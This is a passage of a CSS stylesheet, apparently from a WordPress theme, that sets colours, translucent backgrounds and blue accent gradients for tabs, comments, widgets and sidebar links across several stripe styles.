.stripe-style-1.stripe-transparent-bg .wpb_tabs.tab-style-two,
.stripe-style-1.stripe-transparent-bg .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active),
.stripe-style-1.stripe-transparent-bg .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active):hover,
.stripe-style-1.stripe-transparent-bg .block-style-widget,
.stripe-style-1.stripe-transparent-bg .testimonial-item,
.stripe-style-1.stripe-transparent-bg .frame-on.frame-fancy,
.stripe-style-1.stripe-transparent-bg .post.bg-on,
.stripe-style-1.stripe-transparent-bg .bg-on.team-container,
.stripe-style-1.stripe-transparent-bg .post.bg-on.fullwidth-img.format-quote,
.stripe-style-1.stripe-transparent-bg .post.bg-on.fullwidth-img.format-link,
.stripe-style-1.stripe-transparent-bg .fs-entry .post.bg-on.fullwidth-img,
.stripe-style-1.stripe-transparent-bg .bg-on .fs-entry-slide {
  background-color: rgba(119,119,119,0.08);
}
.stripe-style-2.stripe-transparent-bg .wpb_tour.tab-style-two,
.stripe-style-2.stripe-transparent-bg .format-link-content,
.stripe-style-2.stripe-transparent-bg .format-aside-content,
.stripe-style-2.stripe-transparent-bg .format-status-content,
.stripe-style-2.stripe-transparent-bg blockquote.shortcode-blockquote.block-style-widget,
.stripe-style-2.stripe-transparent-bg .commentlist .comment > article,
.stripe-style-2.stripe-transparent-bg .entry-author,
.stripe-style-2.stripe-transparent-bg .no-avatar,
.stripe-style-2.stripe-transparent-bg .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.stripe-style-2.stripe-transparent-bg .wpb_tabs.tab-style-two,
.stripe-style-2.stripe-transparent-bg .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active),
.stripe-style-2.stripe-transparent-bg .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active):hover,
.stripe-style-2.stripe-transparent-bg .block-style-widget,
.stripe-style-2.stripe-transparent-bg .testimonial-item,
.stripe-style-2.stripe-transparent-bg .frame-on.frame-fancy,
.stripe-style-2.stripe-transparent-bg .post.bg-on,
.stripe-style-2.stripe-transparent-bg .bg-on.team-container,
.stripe-style-2.stripe-transparent-bg .post.bg-on.fullwidth-img.format-quote,
.stripe-style-2.stripe-transparent-bg .post.bg-on.fullwidth-img.format-link,
.stripe-style-2.stripe-transparent-bg .fs-entry .post.bg-on.fullwidth-img,
.stripe-style-2.stripe-transparent-bg .bg-on .fs-entry-slide {
  background-color: rgba(249,249,249,0.08);
}
.stripe-style-3.stripe-transparent-bg .wpb_tour.tab-style-two,
.stripe-style-3.stripe-transparent-bg .format-link-content,
.stripe-style-3.stripe-transparent-bg .format-aside-content,
.stripe-style-3.stripe-transparent-bg .format-status-content,
.stripe-style-3.stripe-transparent-bg blockquote.shortcode-blockquote.block-style-widget,
.stripe-style-3.stripe-transparent-bg .commentlist .comment > article,
.stripe-style-3.stripe-transparent-bg .entry-author,
.stripe-style-3.stripe-transparent-bg .no-avatar,
.stripe-style-3.stripe-transparent-bg .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.stripe-style-3.stripe-transparent-bg .wpb_tabs.tab-style-two,
.stripe-style-3.stripe-transparent-bg .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active),
.stripe-style-3.stripe-transparent-bg .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active):hover,
.stripe-style-3.stripe-transparent-bg .block-style-widget,
.stripe-style-3.stripe-transparent-bg .testimonial-item,
.stripe-style-3.stripe-transparent-bg .frame-on.frame-fancy,
.stripe-style-3.stripe-transparent-bg .post.bg-on,
.stripe-style-3.stripe-transparent-bg .bg-on.team-container,
.stripe-style-3.stripe-transparent-bg .post.bg-on.fullwidth-img.format-quote,
.stripe-style-3.stripe-transparent-bg .post.bg-on.fullwidth-img.format-link,
.stripe-style-3.stripe-transparent-bg .fs-entry .post.bg-on.fullwidth-img,
.stripe-style-3.stripe-transparent-bg .bg-on .fs-entry-slide {
  background-color: rgba(47,54,61,0.08);
}
.stripe-style-4 .wpb_tour.tab-style-two,
.boxes-solid-bg .stripe-style-4 .wpb_tour.tab-style-two,
.stripe-style-4 .format-link-content,
.boxes-solid-bg .stripe-style-4 .format-link-content,
.stripe-style-4 .format-aside-content,
.boxes-solid-bg .stripe-style-4 .format-aside-content,
.stripe-style-4 .format-status-content,
.boxes-solid-bg .stripe-style-4 .format-status-content,
.stripe-style-4 blockquote.shortcode-blockquote.block-style-widget,
.boxes-solid-bg .stripe-style-4 blockquote.shortcode-blockquote.block-style-widget,
.stripe-style-4 .commentlist .comment > article,
.boxes-solid-bg .stripe-style-4 .commentlist .comment > article,
.stripe-style-4 .entry-author,
.boxes-solid-bg .stripe-style-4 .entry-author,
.stripe-style-4 .no-avatar,
.boxes-solid-bg .stripe-style-4 .no-avatar,
.stripe-style-4 .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.boxes-solid-bg .stripe-style-4 .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.stripe-style-4 .wpb_tabs.tab-style-two,
.boxes-solid-bg .stripe-style-4 .wpb_tabs.tab-style-two,
.stripe-style-4 .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active),
.boxes-solid-bg .stripe-style-4 .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active),
.stripe-style-4 .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active):hover,
.boxes-solid-bg .stripe-style-4 .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active):hover,
.stripe-style-4 .block-style-widget,
.boxes-solid-bg .stripe-style-4 .block-style-widget,
.stripe-style-4 .testimonial-item,
.boxes-solid-bg .stripe-style-4 .testimonial-item,
.stripe-style-4 .frame-on.frame-fancy,
.boxes-solid-bg .stripe-style-4 .frame-on.frame-fancy,
.stripe-style-4 .post.bg-on,
.boxes-solid-bg .stripe-style-4 .post.bg-on,
.stripe-style-4 .bg-on.team-container,
.boxes-solid-bg .stripe-style-4 .bg-on.team-container,
.stripe-style-4 .post.bg-on.fullwidth-img.format-quote,
.boxes-solid-bg .stripe-style-4 .post.bg-on.fullwidth-img.format-quote,
.stripe-style-4 .post.bg-on.fullwidth-img.format-link,
.boxes-solid-bg .stripe-style-4 .post.bg-on.fullwidth-img.format-link,
.stripe-style-4 .fs-entry .post.bg-on.fullwidth-img,
.boxes-solid-bg .stripe-style-4 .fs-entry .post.bg-on.fullwidth-img,
.stripe-style-4 .bg-on .fs-entry-slide,
.boxes-solid-bg .stripe-style-4 .bg-on .fs-entry-slide {
  background-color: rgba(255,255,255,0.08);
}
.stripe-style-5 .wpb_tour.tab-style-two,
.boxes-solid-bg .stripe-style-5 .wpb_tour.tab-style-two,
.stripe-style-5 .format-link-content,
.boxes-solid-bg .stripe-style-5 .format-link-content,
.stripe-style-5 .format-aside-content,
.boxes-solid-bg .stripe-style-5 .format-aside-content,
.stripe-style-5 .format-status-content,
.boxes-solid-bg .stripe-style-5 .format-status-content,
.stripe-style-5 blockquote.shortcode-blockquote.block-style-widget,
.boxes-solid-bg .stripe-style-5 blockquote.shortcode-blockquote.block-style-widget,
.stripe-style-5 .commentlist .comment > article,
.boxes-solid-bg .stripe-style-5 .commentlist .comment > article,
.stripe-style-5 .entry-author,
.boxes-solid-bg .stripe-style-5 .entry-author,
.stripe-style-5 .no-avatar,
.boxes-solid-bg .stripe-style-5 .no-avatar,
.stripe-style-5 .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.boxes-solid-bg .stripe-style-5 .dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.stripe-style-5 .wpb_tabs.tab-style-two,
.boxes-solid-bg .stripe-style-5 .wpb_tabs.tab-style-two,
.stripe-style-5 .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active),
.boxes-solid-bg .stripe-style-5 .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active),
.stripe-style-5 .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active):hover,
.boxes-solid-bg .stripe-style-5 .tab-style-one.wpb_content_element .wpb_tabs_nav li:not(.ui-tabs-active):hover,
.stripe-style-5 .block-style-widget,
.boxes-solid-bg .stripe-style-5 .block-style-widget,
.stripe-style-5 .testimonial-item,
.boxes-solid-bg .stripe-style-5 .testimonial-item,
.stripe-style-5 .frame-on.frame-fancy,
.boxes-solid-bg .stripe-style-5 .frame-on.frame-fancy,
.stripe-style-5 .post.bg-on,
.boxes-solid-bg .stripe-style-5 .post.bg-on,
.stripe-style-5 .bg-on.team-container,
.boxes-solid-bg .stripe-style-5 .bg-on.team-container,
.stripe-style-5 .post.bg-on.fullwidth-img.format-quote,
.boxes-solid-bg .stripe-style-5 .post.bg-on.fullwidth-img.format-quote,
.stripe-style-5 .post.bg-on.fullwidth-img.format-link,
.boxes-solid-bg .stripe-style-5 .post.bg-on.fullwidth-img.format-link,
.stripe-style-5 .fs-entry .post.bg-on.fullwidth-img,
.boxes-solid-bg .stripe-style-5 .fs-entry .post.bg-on.fullwidth-img,
.stripe-style-5 .bg-on .fs-entry-slide,
.boxes-solid-bg .stripe-style-5 .bg-on .fs-entry-slide {
  background: rgba(51,51,51,0.08);
}
#page .no-avatar {
  background: rgba(119,119,119,0.08);
}
#page .stripe-style-1.stripe-transparent-bg .no-avatar {
  background: rgba(119,119,119,0.08);
}
#page .stripe-style-2.stripe-transparent-bg .no-avatar {
  background: rgba(249,249,249,0.08);
}
#page .stripe-style-3.stripe-transparent-bg .no-avatar {
  background: rgba(47,54,61,0.08);
}
#page .stripe-style-4 .no-avatar,
.boxes-solid-bg #page .stripe-style-4 .no-avatar {
  background: rgba(255,255,255,0.08);
}
#page .stripe-style-5 .no-avatar,
.boxes-solid-bg #page .stripe-style-5 .no-avatar {
  background: rgba(51,51,51,0.08);
}
.single .entry-tags a {
  background-color: rgba(119,119,119,0.11);
}
.commentlist .comment > article:before,
#reviews ol.commentlist .comment_container:before {
  border-top-color: rgba(119,119,119,0.08);
}
.footer .commentlist .comment > article:before,
.footer #reviews ol.commentlist .comment_container:before {
  border-top-color: rgba(0,0,0,0.08);
}
.stripe-style-1 .commentlist .comment > article:before,
.stripe-style-1 #reviews ol.commentlist .comment_container:before {
  border-top-color: rgba(119,119,119,0.08);
}
.stripe-style-2 .commentlist .comment > article:before,
.stripe-style-2 #reviews ol.commentlist .comment_container:before {
  border-top-color: rgba(249,249,249,0.08);
}
.stripe-style-3 .commentlist .comment > article:before,
.stripe-style-3 #reviews ol.commentlist .comment_container:before {
  border-top-color: rgba(47,54,61,0.08);
}
.stripe-style-4 .commentlist .comment > article:before,
.stripe-style-4 #reviews ol.commentlist .comment_container:before {
  border-top-color: rgba(255,255,255,0.08);
}
.stripe-style-5 .commentlist .comment > article:before,
.stripe-style-5 #reviews ol.commentlist .comment_container:before {
  border-top-color: rgba(51,51,51,0.08);
}
#load.light-loading {
  background-color: rgba(255,255,255,0.95);
}
.accent-gradient #load.light-loading {
  background-color: rgba(255,255,255,0.95);
  background-image: none;
}
#load.light-loading .pace .pace-activity:before,
#load.light-loading .pace .pace-activity:after {
  border-color: rgba(119,119,119,0.25);
}
#page .hover-color-static .links-container > a,
.hover-style-one .links-container > a,
.hover-style-three .links-container > a {
  background-color: rgba(77,113,218,0.8);
}
.accent-gradient #page .hover-color-static .links-container > a,
.accent-gradient .hover-style-one .links-container > a,
.accent-gradient .hover-style-three .links-container > a {
  background: rgba(77,113,218,0.8);
  background: -moz-linear-gradient(30deg,rgba(77,113,218,0.8) 0%,rgba(53,196,244,0.8) 100%);
  background: -webkit-gradient(linear,left bottom,right top,color-stop(0%,rgba(77,113,218,0.8)),color-stop(100%,rgba(53,196,244,0.8)));
  background: -webkit-linear-gradient(30deg,rgba(77,113,218,0.8) 0%,rgba(53,196,244,0.8) 100%);
  background: -o-linear-gradient(30deg,rgba(77,113,218,0.8) 0%,rgba(53,196,244,0.8) 100%);
  background: -ms-linear-gradient(30deg,rgba(77,113,218,0.8) 0%,rgba(53,196,244,0.8) 100%);
  background: linear-gradient(30deg,rgba(77,113,218,0.8) 0%,rgba(53,196,244,0.8) 100%);
}
#page .ls-carousel .ls-nav-prev,
#page .ls-carousel .ls-nav-next,
#page .ls-carousel .ls-loading-container {
  background-image: none;
}
#page .ls-carousel .ls-loading-container,
.pace .pace-activity,
.slider-wrapper.arrows-accent .prev i,
.slider-wrapper.arrows-accent .next i,
#page .ls-carousel .ls-nav-prev,
#page .ls-carousel .ls-nav-next {
  background-color: rgba(77,113,218,0.9);
}
.accent-gradient #page .ls-carousel .ls-loading-container,
.accent-gradient .pace .pace-activity,
.accent-gradient .slider-wrapper.arrows-accent .prev i,
.accent-gradient .slider-wrapper.arrows-accent .next i,
.accent-gradient #page .ls-carousel .ls-nav-prev,
.accent-gradient #page .ls-carousel .ls-nav-next {
  background: rgba(77,113,218,0.9);
  background: -moz-linear-gradient(30deg,rgba(77,113,218,0.9) 0%,rgba(53,196,244,0.9) 100%);
  background: -webkit-gradient(linear,left bottom,right top,color-stop(0%,rgba(77,113,218,0.9)),color-stop(100%,rgba(53,196,244,0.9)));
  background: -webkit-linear-gradient(30deg,rgba(77,113,218,0.9) 0%,rgba(53,196,244,0.9) 100%);
  background: -o-linear-gradient(30deg,rgba(77,113,218,0.9) 0%,rgba(53,196,244,0.9) 100%);
  background: -ms-linear-gradient(30deg,rgba(77,113,218,0.9) 0%,rgba(53,196,244,0.9) 100%);
  background: linear-gradient(30deg,rgba(77,113,218,0.9) 0%,rgba(53,196,244,0.9) 100%);
}
.fancy-date a,
.shortcode-pullquote:after,
#wp-calendar td.act,
.skill-value,
#page .icons-bg.accent-bg .benefits-grid-ico,
#page .icons-bg.accent-hover-bg a.benefits-grid-ico:hover,
.shortcode-action-bg:before,
.standard-number-list li:before,
.three-d-slider .navig .act,
.scale-me .navig div.act:hover,
.dt-highlight,
.soc-ico a:hover,
.wc-ico-cart > .counter,
.hover-color-static .links-container > a:hover,
.hover-style-three .links-container > a:hover,
.hover-style-one .links-container > a:hover,
.standard-arrow li:before,
.wpb_content_element.tab-style-one .wpb_tabs_nav > li.ui-state-active,
.tab-style-two .wpb_tabs_nav li.ui-tabs-active:before,
.accent-border-color .dt-fancy-title.bg-on,
#page .accent-bg .vc_bar,
.hover-line .line-decoration:after,
.benefits-style-one.hover-line .wf-cell > div:after,
.benefits-style-two.hover-line .wf-cell .benefits-inner:after,
#switcher,
.slider-wrapper.arrows-accent .prev:hover i,
.slider-wrapper.arrows-accent .next:hover i,
#page .ls-carousel .ls-nav-prev:hover,
#page .ls-carousel .ls-nav-next:hover,
.rollover-thumbnails span:first-child i {
  color: #fff;
  background-color: #4d71da;
}
.accent-gradient .fancy-date a,
.accent-gradient .shortcode-pullquote:after,
.accent-gradient #wp-calendar td.act,
.accent-gradient .skill-value,
.accent-gradient #page .icons-bg.accent-bg .benefits-grid-ico,
.accent-gradient #page .icons-bg.accent-hover-bg a.benefits-grid-ico:hover,
.accent-gradient .shortcode-action-bg:before,
.accent-gradient .standard-number-list li:before,
.accent-gradient .three-d-slider .navig .act,
.accent-gradient .scale-me .navig div.act:hover,
.accent-gradient .dt-highlight,
.accent-gradient .soc-ico a:hover,
.accent-gradient .wc-ico-cart > .counter,
.accent-gradient .hover-color-static .links-container > a:hover,
.accent-gradient .hover-style-three .links-container > a:hover,
.accent-gradient .hover-style-one .links-container > a:hover,
.accent-gradient .standard-arrow li:before,
.accent-gradient .wpb_content_element.tab-style-one .wpb_tabs_nav > li.ui-state-active,
.accent-gradient .tab-style-two .wpb_tabs_nav li.ui-tabs-active:before,
.accent-gradient .accent-border-color .dt-fancy-title.bg-on,
.accent-gradient #page .accent-bg .vc_bar,
.accent-gradient .hover-line .line-decoration:after,
.accent-gradient .benefits-style-one.hover-line .wf-cell > div:after,
.accent-gradient .benefits-style-two.hover-line .wf-cell .benefits-inner:after,
.accent-gradient #switcher,
.accent-gradient .slider-wrapper.arrows-accent .prev:hover i,
.accent-gradient .slider-wrapper.arrows-accent .next:hover i,
.accent-gradient #page .ls-carousel .ls-nav-prev:hover,
.accent-gradient #page .ls-carousel .ls-nav-next:hover,
.accent-gradient .rollover-thumbnails span:first-child i {
  background: #4d71da;
  background: -moz-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -webkit-gradient(linear,left bottom,right top,color-stop(0%,#4d71da),color-stop(100%,#35c4f4));
  background: -webkit-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -o-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -ms-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
}
.boxes-transparent-bg #page .icons-bg.accent-bg .benefits-grid-ico,
.boxes-solid-bg #page .icons-bg.accent-bg .benefits-grid-ico,
.style-ios #page .stripe.stripe-transparent-bg .icons-bg.accent-bg .benefits-grid-ico,
.boxes-transparent-bg #page .icons-bg.accent-hover-bg a.benefits-grid-ico:hover,
.boxes-solid-bg #page .icons-bg.accent-hover-bg a.benefits-grid-ico:hover,
.style-ios #page .stripe.stripe-transparent-bg .icons-bg.accent-hover-bg a.benefits-grid-ico:hover {
  background-color: #4d71da;
}
.share-overlay,
.overlay,
#load {
  background-color: #4d71da;
  background-color: rgba(77,113,218,0.98);
}
.accent-gradient .share-overlay,
.accent-gradient .overlay,
.accent-gradient #load {
  background: rgba(77,113,218,0.98);
  background: -moz-linear-gradient(30deg,rgba(77,113,218,0.98) 0%,rgba(53,196,244,0.98) 100%);
  background: -webkit-gradient(linear,left bottom,right top,color-stop(0%,rgba(77,113,218,0.98)),color-stop(100%,rgba(53,196,244,0.98)));
  background: -webkit-linear-gradient(30deg,rgba(77,113,218,0.98) 0%,rgba(53,196,244,0.98) 100%);
  background: -o-linear-gradient(30deg,rgba(77,113,218,0.98) 0%,rgba(53,196,244,0.98) 100%);
  background: -ms-linear-gradient(30deg,rgba(77,113,218,0.98) 0%,rgba(53,196,244,0.98) 100%);
  background: linear-gradient(30deg,rgba(77,113,218,0.98) 0%,rgba(53,196,244,0.98) 100%);
}
.color-secondary,
.text-secondary,
#main .gform_wrapper span.ginput_total,
#main .gform_wrapper .gfield_required,
#main .gform_wrapper .ginput_left input:focus + label,
#main .gform_wrapper .ginput_right input:focus + label,
#main .gform_wrapper .ginput_full input:focus + label {
  color: #4d71da;
}
a,
a:hover {
  color: #4d71da;
  text-decoration: none;
}
.paint-accent-color {
  color: #4d71da !important;
}
.accent-gradient .paint-accent-color {
  background: -webkit-gradient(linear,left top,right top,color-stop(32%,#4d71da),color-stop(100%,#35c4f4));
  background: -webkit-linear-gradient(left,#4d71da 32%,#35c4f4 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
#page .color-accent,
#page .fancy-header .color-accent span,
#page .accent-title-color .dt-fancy-title,
#page .accent-icon-color .benefits-grid-ico > .fa,
#page .accent-icon-color .benefits-grid-ico > .fa:before,
#page .accent-icon-hover-color a.benefits-grid-ico:hover > .fa,
#page .accent-icon-hover-color a.benefits-grid-ico:hover > .fa:before,
#page .custom-categories a:hover span.item-name,
#page .cat-item a:hover span.item-name,
#page .filter-categories a:not(.act):hover,
#page .paginator a:not(.act):hover {
  color: #4d71da;
}
.accent-gradient #page .color-accent,
.accent-gradient #page .fancy-header .color-accent span,
.accent-gradient #page .accent-title-color .dt-fancy-title,
.accent-gradient #page .accent-icon-color .benefits-grid-ico > .fa,
.accent-gradient #page .accent-icon-color .benefits-grid-ico > .fa:before,
.accent-gradient #page .accent-icon-hover-color a.benefits-grid-ico:hover > .fa,
.accent-gradient #page .accent-icon-hover-color a.benefits-grid-ico:hover > .fa:before,
.accent-gradient #page .custom-categories a:hover span.item-name,
.accent-gradient #page .cat-item a:hover span.item-name,
.accent-gradient #page .filter-categories a:not(.act):hover,
.accent-gradient #page .paginator a:not(.act):hover {
  background: -webkit-gradient(linear,left top,right top,color-stop(32%,#4d71da),color-stop(100%,#35c4f4));
  background: -webkit-linear-gradient(left,#4d71da 32%,#35c4f4 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
#page .stripe-style-1 .color-accent,
#page .stripe-style-1 .fancy-header .color-accent span,
#page .stripe-style-1 .accent-title-color .dt-fancy-title,
#page .stripe-style-1 .accent-icon-color .benefits-grid-ico > .fa,
#page .stripe-style-1 .accent-icon-color .benefits-grid-ico > .fa:before,
#page .stripe-style-1 .accent-icon-hover-color a.benefits-grid-ico:hover > .fa,
#page .stripe-style-1 .accent-icon-hover-color a.benefits-grid-ico:hover > .fa:before,
#page .stripe-style-1 .custom-categories a:hover span.item-name,
#page .stripe-style-1 .cat-item a:hover span.item-name,
#page .stripe-style-1 .filter-categories a:not(.act):hover,
#page .stripe-style-1 .paginator a:not(.act):hover {
  color: #4d71da;
}
#page .stripe-style-2 .color-accent,
#page .stripe-style-2 .fancy-header .color-accent span,
#page .stripe-style-2 .accent-title-color .dt-fancy-title,
#page .stripe-style-2 .accent-icon-color .benefits-grid-ico > .fa,
#page .stripe-style-2 .accent-icon-color .benefits-grid-ico > .fa:before,
#page .stripe-style-2 .accent-icon-hover-color a.benefits-grid-ico:hover > .fa,
#page .stripe-style-2 .accent-icon-hover-color a.benefits-grid-ico:hover > .fa:before,
#page .stripe-style-2 .custom-categories a:hover span.item-name,
#page .stripe-style-2 .cat-item a:hover span.item-name,
#page .stripe-style-2 .filter-categories a:not(.act):hover,
#page .stripe-style-2 .paginator a:not(.act):hover {
  color: #4d71da;
}
#page .stripe-style-3 .color-accent,
#page .stripe-style-3 .fancy-header .color-accent span,
#page .stripe-style-3 .accent-title-color .dt-fancy-title,
#page .stripe-style-3 .accent-icon-color .benefits-grid-ico > .fa,
#page .stripe-style-3 .accent-icon-color .benefits-grid-ico > .fa:before,
#page .stripe-style-3 .accent-icon-hover-color a.benefits-grid-ico:hover > .fa,
#page .stripe-style-3 .accent-icon-hover-color a.benefits-grid-ico:hover > .fa:before,
#page .stripe-style-3 .custom-categories a:hover span.item-name,
#page .stripe-style-3 .cat-item a:hover span.item-name,
#page .stripe-style-3 .filter-categories a:not(.act):hover,
#page .stripe-style-3 .paginator a:not(.act):hover {
  color: #4d71da;
}
#page .stripe-style-4 .color-accent,
#page .stripe-style-4 .fancy-header .color-accent span,
#page .stripe-style-4 .accent-title-color .dt-fancy-title,
#page .stripe-style-4 .accent-icon-color .benefits-grid-ico > .fa,
#page .stripe-style-4 .accent-icon-color .benefits-grid-ico > .fa:before,
#page .stripe-style-4 .accent-icon-hover-color a.benefits-grid-ico:hover > .fa,
#page .stripe-style-4 .accent-icon-hover-color a.benefits-grid-ico:hover > .fa:before,
#page .stripe-style-4 .custom-categories a:hover span.item-name,
#page .stripe-style-4 .cat-item a:hover span.item-name,
#page .stripe-style-4 .filter-categories a:not(.act):hover,
#page .stripe-style-4 .paginator a:not(.act):hover {
  color: #4d71da;
}
#page .stripe-style-5 .color-accent,
#page .stripe-style-5 .fancy-header .color-accent span,
#page .stripe-style-5 .accent-title-color .dt-fancy-title,
#page .stripe-style-5 .accent-icon-color .benefits-grid-ico > .fa,
#page .stripe-style-5 .accent-icon-color .benefits-grid-ico > .fa:before,
#page .stripe-style-5 .accent-icon-hover-color a.benefits-grid-ico:hover > .fa,
#page .stripe-style-5 .accent-icon-hover-color a.benefits-grid-ico:hover > .fa:before,
#page .stripe-style-5 .custom-categories a:hover span.item-name,
#page .stripe-style-5 .cat-item a:hover span.item-name,
#page .stripe-style-5 .filter-categories a:not(.act):hover,
#page .stripe-style-5 .paginator a:not(.act):hover {
  color: #4d71da;
}
#page .filter .filter-extras a:not(.act):hover {
  color: #4d71da;
}
.accent-gradient:not(.style-material-design) #page .filter .filter-extras a:not(.act):hover {
  background: -webkit-gradient(linear,left top,right top,color-stop(32%,#4d71da),color-stop(100%,#35c4f4));
  background: -webkit-linear-gradient(left,#4d71da 32%,#35c4f4 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
#page .stripe-style-1 .filter .filter-extras a:not(.act):hover {
  color: #4d71da;
}
#page .stripe-style-2 .filter .filter-extras a:not(.act):hover {
  color: #4d71da;
}
#page .stripe-style-3 .filter .filter-extras a:not(.act):hover {
  color: #4d71da;
}
#page .stripe-style-4 .filter .filter-extras a:not(.act):hover {
  color: #4d71da;
}
#page .stripe-style-5 .filter .filter-extras a:not(.act):hover {
  color: #4d71da;
}
#page .accent-icon-color .benefits-grid-ico > .fa,
#page .accent-icon-color .benefits-grid-ico > .fa:before,
#page .accent-icon-hover-color a.benefits-grid-ico:hover > .fa,
#page .accent-icon-hover-color a.benefits-grid-ico:hover > .fa:before {
  -webkit-text-fill-color: #4d71da;
}
.fn a:hover,
.testimonial-vcard a.text-primary:hover,
.post .entry-title a:hover,
.custom-nav > li > a:hover span,
.custom-nav > li.act > a span,
.custom-nav > li > ul a:hover span,
.widget .custom-categories a:hover span.item-name,
.widget_categories a:hover,
.widget_meta a:hover,
.blogroll a:hover,
.widget_archive a:hover,
.widget_recent_entries a:hover,
.widget_links a:hover,
.widget_pages a:hover,
.details:hover,
.st-accordion li > a:hover,
.st-accordion > ul li > a:hover *,
#main .wpb_accordion .wpb_accordion_wrapper > a:hover span,
#main .wpb_content_element .wpb_accordion_header a:hover span,
.tp_recent_tweets li span a:hover,
.recent-posts a:hover,
.items-grid .post-content > a:hover,
#main .wpb_toggle:hover,
.shortcode-tabs .tab:hover,
.wpb_tabs.wpb_content_element .wpb_tabs_nav > li:not(.ui-state-active) > a:hover,
.wpb_tour.wpb_content_element .wpb_tabs_nav > li:not(.ui-state-active) > a:hover,
#wp-calendar td a:hover,
.items-grid a:hover,
.post-content a:hover,
.testimonial-item .testimonial-vcard a.text-primary:hover,
.testimonial-item .testimonial-vcard a.text-primary:hover *,
.testimonials .testimonial-vcard a.text-primary:hover,
.vc-item .vc_read_more,
.font-arrow .fa,
.wpb_content_element.tab-style-three .wpb_tabs_nav > li.ui-tabs-active > a,
.tagcloud a:hover,
.wpb_content_element.tab-style-two .wpb_tabs_nav > li.ui-tabs-active > a,
.benefit-title a:hover {
  color: #4d71da;
}
.sidebar-content .fn a:hover,
.stripe .sidebar-content.solid-bg .fn a:hover,
.sidebar-content .testimonial-vcard a.text-primary:hover,
.stripe .sidebar-content.solid-bg .testimonial-vcard a.text-primary:hover,
.sidebar-content .post .entry-title a:hover,
.stripe .sidebar-content.solid-bg .post .entry-title a:hover,
.sidebar-content .custom-nav > li > a:hover span,
.stripe .sidebar-content.solid-bg .custom-nav > li > a:hover span,
.sidebar-content .custom-nav > li.act > a span,
.stripe .sidebar-content.solid-bg .custom-nav > li.act > a span,
.sidebar-content .custom-nav > li > ul a:hover span,
.stripe .sidebar-content.solid-bg .custom-nav > li > ul a:hover span,
.sidebar-content .widget .custom-categories a:hover span.item-name,
.stripe .sidebar-content.solid-bg .widget .custom-categories a:hover span.item-name,
.sidebar-content .widget_categories a:hover,
.stripe .sidebar-content.solid-bg .widget_categories a:hover,
.sidebar-content .widget_meta a:hover,
.stripe .sidebar-content.solid-bg .widget_meta a:hover,
.sidebar-content .blogroll a:hover,
.stripe .sidebar-content.solid-bg .blogroll a:hover,
.sidebar-content .widget_archive a:hover,
.stripe .sidebar-content.solid-bg .widget_archive a:hover,
.sidebar-content .widget_recent_entries a:hover,
.stripe .sidebar-content.solid-bg .widget_recent_entries a:hover,
.sidebar-content .widget_links a:hover,
.stripe .sidebar-content.solid-bg .widget_links a:hover,
.sidebar-content .widget_pages a:hover,
.stripe .sidebar-content.solid-bg .widget_pages a:hover,
.sidebar-content .details:hover,
.stripe .sidebar-content.solid-bg .details:hover,
.sidebar-content .st-accordion li > a:hover,
.stripe .sidebar-content.solid-bg .st-accordion li > a:hover,
.sidebar-content .st-accordion > ul li > a:hover *,
.stripe .sidebar-content.solid-bg .st-accordion > ul li > a:hover *,
.sidebar-content #main .wpb_accordion .wpb_accordion_wrapper > a:hover span,
.stripe .sidebar-content.solid-bg #main .wpb_accordion .wpb_accordion_wrapper > a:hover span,
.sidebar-content #main .wpb_content_element .wpb_accordion_header a:hover span,
.stripe .sidebar-content.solid-bg #main .wpb_content_element .wpb_accordion_header a:hover span,
.sidebar-content .tp_recent_tweets li span a:hover,
.stripe .sidebar-content.solid-bg .tp_recent_tweets li span a:hover,
.sidebar-content .recent-posts a:hover,
.stripe .sidebar-content.solid-bg .recent-posts a:hover,
.sidebar-content .items-grid .post-content > a:hover,
.stripe .sidebar-content.solid-bg .items-grid .post-content > a:hover,
.sidebar-content #main .wpb_toggle:hover,
.stripe .sidebar-content.solid-bg #main .wpb_toggle:hover,
.sidebar-content .shortcode-tabs .tab:hover,
.stripe .sidebar-content.solid-bg .shortcode-tabs .tab:hover,
.sidebar-content .wpb_tabs.wpb_content_element .wpb_tabs_nav > li:not(.ui-state-active) > a:hover,
.stripe .sidebar-content.solid-bg .wpb_tabs.wpb_content_element .wpb_tabs_nav > li:not(.ui-state-active) > a:hover,
.sidebar-content .wpb_tour.wpb_content_element .wpb_tabs_nav > li:not(.ui-state-active) > a:hover,
.stripe .sidebar-content.solid-bg .wpb_tour.wpb_content_element .wpb_tabs_nav > li:not(.ui-state-active) > a:hover,
.sidebar-content #wp-calendar td a:hover,
.stripe .sidebar-content.solid-bg #wp-calendar td a:hover,
.sidebar-content .items-grid a:hover,
.stripe .sidebar-content.solid-bg .items-grid a:hover,
